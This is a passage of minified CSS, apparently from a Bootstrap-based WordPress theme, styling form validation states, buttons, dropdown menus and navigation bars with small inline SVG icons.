select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#eb5757}.invalid-tooltip{margin-top:.1rem;font-size:.875rem;color:#000;background-color:rgba(235,87,87,.9)}.btn,.btn:hover{color:#7e87bf}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid,.was-validated .wp-block-archives-dropdown select:invalid,.was-validated .wp-block-categories-dropdown select:invalid,.wp-block-archives-dropdown .was-validated select:invalid,.wp-block-archives-dropdown select.is-invalid,.wp-block-categories-dropdown .was-validated select:invalid,.wp-block-categories-dropdown select.is-invalid{border-color:#eb5757;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23EB5757'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23EB5757' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .wp-block-archives-dropdown select:invalid:focus,.was-validated .wp-block-categories-dropdown select:invalid:focus,.wp-block-archives-dropdown .was-validated select:invalid:focus,.wp-block-archives-dropdown select.is-invalid:focus,.wp-block-categories-dropdown .was-validated select:invalid:focus,.wp-block-categories-dropdown select.is-invalid:focus{border-color:#eb5757;box-shadow:0 0 0 0 rgba(235,87,87,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid,.was-validated select:invalid,select.is-invalid{border-color:#eb5757}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated select:invalid:not([multiple]):not([size]),.was-validated select:invalid:not([multiple])[size="1"],select.is-invalid:not([multiple]):not([size]),select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23EB5757'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23EB5757' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.8em + .375rem) calc(.8em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus,.was-validated select:invalid:focus,select.is-invalid:focus{border-color:#eb5757;box-shadow:0 0 0 0 rgba(235,87,87,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#eb5757}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#eb5757}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 0 rgba(235,87,87,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#eb5757}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .wp-block-archives-dropdown select.is-invalid,.input-group .wp-block-categories-dropdown select.is-invalid,.input-group select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .wp-block-archives-dropdown select:invalid,.was-validated .input-group .wp-block-categories-dropdown select:invalid,.was-validated .input-group select:invalid,.wp-block-archives-dropdown .input-group select.is-invalid,.wp-block-archives-dropdown .was-validated .input-group select:invalid,.wp-block-categories-dropdown .input-group select.is-invalid,.wp-block-categories-dropdown .was-validated .input-group select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .wp-block-archives-dropdown select.is-invalid:focus,.input-group .wp-block-categories-dropdown select.is-invalid:focus,.input-group select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .wp-block-archives-dropdown select:invalid:focus,.was-validated .input-group .wp-block-categories-dropdown select:invalid:focus,.was-validated .input-group select:invalid:focus,.wp-block-archives-dropdown .input-group select.is-invalid:focus,.wp-block-archives-dropdown .was-validated .input-group select:invalid:focus,.wp-block-categories-dropdown .input-group select.is-invalid:focus,.wp-block-categories-dropdown .was-validated .input-group select:invalid:focus{z-index:3}.btn{display:inline-block;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;border-radius:.375rem}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active,.btn-primary,.btn-primary.disabled,.btn-primary:disabled{color:#000;background-color:#013b5c;border-color:#013b5c}.btn-primary:hover{color:#000;background-color:#a47efe;border-color:#9f76fe}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#000;background-color:#a47efe;border-color:#9f76fe;box-shadow:0 0 0 0 rgba(126,88,216,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#000;background-color:#a985fe;border-color:#9f76fe}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(126,88,216,.5)}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-check:focus+.btn-secondary,.btn-secondary.active:focus,.btn-secondary:active:focus,.btn-secondary:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(84,69,124,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active,.btn-outline-secondary:hover,.btn-secondary,.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#362465;border-color:#362465}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#2e1f56;border-color:#2b1d51;color:#fff}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#2b1d51;border-color:#291b4c}.btn-outline-success:hover,.btn-success{background-color:#11b011;border-color:#11b011}.btn-success:hover{background-color:#35bc35;border-color:#29b829}.btn-check:focus+.btn-success,.btn-success:focus{color:#000;background-color:#35bc35;border-color:#29b829;box-shadow:0 0 0 0 rgba(14,150,14,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#000;background-color:#41c041;border-color:#29b829}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(14,150,14,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active,.btn-success.disabled,.btn-success:disabled{color:#000;background-color:#11b011;border-color:#11b011}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#26baff;border-color:#1ab6ff}.btn-info{background-color:#00aeff;border-color:#00aeff}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;box-shadow:0 0 0 0 rgba(0,148,217,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#33beff;border-color:#1ab6ff}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(0,148,217,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-info.disabled,.btn-info:disabled,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active,.btn-outline-info:hover{color:#000;background-color:#00aeff;border-color:#00aeff}.btn-outline-warning:hover,.btn-warning{background-color:#ffbb69;border-color:#ffbb69}.btn-warning:hover{background-color:#ffc580;border-color:#ffc278}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffc580;border-color:#ffc278;box-shadow:0 0 0 0 rgba(217,159,89,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffc987;border-color:#ffc278}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(217,159,89,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active,.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffbb69;border-color:#ffbb69}.btn-danger,.btn-outline-danger:hover{background-color:#eb5757;border-color:#eb5757}.btn-danger:hover{background-color:#ee7070;border-color:#ed6868}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#000;background-color:#ee7070;border-color:#ed6868;box-shadow:0 0 0 0 rgba(200,74,74,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#000;background-color:#ef7979;border-color:#ed6868}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(200,74,74,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-danger.disabled,.btn-danger:disabled,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#000;background-color:#eb5757;border-color:#eb5757}.btn-light{border-color:#f0eaff}.btn-light:hover{color:#000;background-color:#f2edff;border-color:#f2ecff}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f2edff;border-color:#f2ecff;box-shadow:0 0 0 0 rgba(204,199,217,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f3eeff;border-color:#f2ecff}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(204,199,217,.5)}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-check:focus+.btn-dark,.btn-dark.active:focus,.btn-dark:active:focus,.btn-dark:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(66,70,73,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-light.disabled,.btn-light:disabled,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active,.btn-outline-light:hover{color:#000;background-color:#f0eaff;border-color:#f0eaff}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-dark,.btn-dark.disabled,.btn-dark:disabled,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active,.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-check:focus+.btn-outline-primary,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus,.btn-outline-primary:focus{box-shadow:0 0 0 0 rgba(148,103,254,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled,.header-nav .nav>li .mega-menu>li:hover>a,.lg-outer .lg-img-wrap,.lg-outer .lg-item,.lg-outer .lg-thumb-outer,.lg-outer .lg-toogle-thumb{background-color:transparent}.btn-outline-secondary{color:#362465;border-color:#362465}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:focus{box-shadow:0 0 0 0 rgba(54,36,101,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#362465;background-color:transparent}.btn-outline-success{color:#11b011;border-color:#11b011}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-check:focus+.btn-outline-success,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus,.btn-outline-success:focus{box-shadow:0 0 0 0 rgba(17,176,17,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#11b011;background-color:transparent}.btn-outline-info{color:#00aeff;border-color:#00aeff}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-check:focus+.btn-outline-info,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus,.btn-outline-info:focus{box-shadow:0 0 0 0 rgba(0,174,255,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#00aeff;background-color:transparent}.btn-outline-warning{color:#ffbb69;border-color:#ffbb69}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-check:focus+.btn-outline-warning,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus,.btn-outline-warning:focus{box-shadow:0 0 0 0 rgba(255,187,105,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffbb69;background-color:transparent}.btn-outline-danger{color:#eb5757;border-color:#eb5757}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-check:focus+.btn-outline-danger,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus,.btn-outline-danger:focus{box-shadow:0 0 0 0 rgba(235,87,87,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#eb5757;background-color:transparent}.btn-outline-light{color:#f0eaff;border-color:#f0eaff}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-check:focus+.btn-outline-light,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus,.btn-outline-light:focus{box-shadow:0 0 0 0 rgba(240,234,255,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f0eaff;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.dropdown-toggle::after,.dropup .dropdown-toggle::after{vertical-align:.255em;content:"";border-right:.3em solid transparent;border-left:.3em solid transparent}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-check:focus+.btn-outline-dark,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus,.btn-outline-dark:focus{box-shadow:0 0 0 0 rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link,.dz-card.style-1.blog-lg .dz-info .dz-title a,.dz-card.style-2 .dz-info .dz-meta ul li.dz-date i,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user i,.link-primary,footer .footer-inner .copyright-text a{color:#013b5c}.breadcrumb-item.active,.btn-link.disabled,.btn-link:disabled{color:#6c757d}.fade{transition:opacity .15s linear}.fade:not(.show),.modal-backdrop.fade,.offcanvas-backdrop.fade,.toast.showing{opacity:0}.about-bx2.style-1 .dz-media::after,.badge:empty,.collapse:not(.show),.comment-respond .comment-form p label,.custom-nouislider .noUi-handle.noUi-handle-lower:after,.custom-nouislider .noUi-handle.noUi-handle-lower:before,.custom-nouislider .noUi-marker-horizontal.noUi-marker,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.header-nav .logo-header,.header-nav .nav>li .mega-menu>li:last-child:after,.header-nav .sidebar-footer,.header-transparent .is-fixed .logo-header .logo-light,.header-transparent .logo-header .logo-dark,.logreg,.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header,.popover-header:empty,.tab-content>.tab-pane,.toast:not(.show),.ui-datepicker-header a>span,.wp-block-quote.is-style-large cite:before{display:none}.collapsing{height:0;transition:height .35s}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;border-top:.3em solid;border-bottom:0}.breadcrumbs li:first-child a,.card>hr,.dropdown-toggle-split::after,.dropdown-toggle:empty::after,.dropend .dropdown-toggle-split::after,.dropend .dropdown-toggle:empty::after,.dropstart .dropdown-toggle:empty::after,.dropup .dropdown-toggle-split::after,.dropup .dropdown-toggle:empty::after,.m-l0,.preloader-wrapper-2 .preloader-inner span:first-child{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#7e87bf;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;border-top:0;border-bottom:.3em solid}.dropend .dropdown-toggle::after,.dropstart .dropdown-toggle::before{border-top:.3em solid transparent;border-bottom:.3em solid transparent;content:""}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;border-right:0;border-left:.3em solid;vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;border-right:.3em solid;vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.card>hr,.dropstart .dropdown-toggle-split::before,.m-r0,.widget_gallery li:nth-child(3n-3),.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.card-header,.card-subtitle,.nav,.navbar-nav{margin-bottom:0}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;color:#212529;text-align:inherit;background-color:transparent;border:0}.dropdown-menu-dark,.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;background-color:#013b5c}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.carousel-item-next,.carousel-item-prev,.carousel-item.active,.dropdown-menu.show,.form-select.show.btn-group .dropdown-menu.inner,.tab-content>.active,select.show.btn-group .dropdown-menu.inner{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40}.dropdown-menu-dark .dropdown-item,.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active,.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#013b5c}.dropdown-menu-dark .dropdown-header,.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.page-item:not(:first-child) .page-link{margin-left:-1px}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.author-box .author-profile-info .author-profile-pic img,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.card-img,.card-img-bottom,.card-img-top,.comment-respond .comment-form p.comment-form-url,.form-select:not([class*=col-]):not([class*=form-control]):not(
.input-group-btn
),.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link,.nav-tabs.border-tabs .nav-link.active:after,.post-swiper .swiper-slide img,.post-swiper-thumb .swiper-slide img,.service-swiper .swiper-slide img,.video-bx.style-1 .video-media img,.widget_text select option,.wp-block-gallery .blocks-gallery-item.has-add-item-button,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img,select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#013b5c;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.375rem;border-top-right-radius:.375rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#f0f5ff;border-color:#dee2e6 #dee2e6 #f0f5ff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.375rem}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3rem;padding-bottom:.3rem;margin-right:1rem;font-size:1.25rem;white-space:nowrap}.card-header-pills,.card-header-tabs{margin-right:-.5rem;margin-left:-.5rem}.navbar-nav{display:flex;flex-direction:column;padding-left:0;list-style:none}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{background-color:transparent;border-radius:.375rem;transition:box-shadow .15s ease-in-out}.navbar-toggler:focus{outline:0;box-shadow:0 0}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal,.navbar-expand .navbar-nav{flex-direction:row}.about-sec.content-inner .bg-shape1,.about-sec.content-inner .bg-shape2,.about-sec.content-inner .bg-shape3,.about-sec.content-inner .bg-shape4,.banner-media [class*=shape],.dz-bnr-inr.style-1 .bg-shape1,.dz-bnr-inr.style-1 .bg-shape2,.dz-bnr-inr.style-1 .bg-shape3,.dz-bnr-inr.style-1 .bg-shape4,.main-bnr .bg-shape1,.main-bnr .bg-shape2,.main-bnr .bg-shape3,.main-bnr .bg-shape4,.navbar-expand .navbar-nav .dropdown-menu,.pricing-plan-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape2,.pricing-plan-wrapper .bg-shape3,.pricing-plan-wrapper .bg-shape4,.pricing-plan-wrapper .bg-shape5{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.card,.progress-bar{flex-direction:column}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}#lg-counter,.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed):after,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed),.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li span,.badge:hover,.blog-post-banner .dz-meta,.blog-post-banner .dz-meta ul li a,.btn-danger,.btn-danger:hover,.btn-info,.btn-info:hover,.btn-outline-danger:hover,.btn-outline-success:hover,.btn-outline-warning:hover,.btn-success,.btn-success:hover,.btn-warning,.btn-warning:hover,.btn.btn-primary,.btn.btn-primary:hover,.dz-badge:hover,.dz-card.style-2 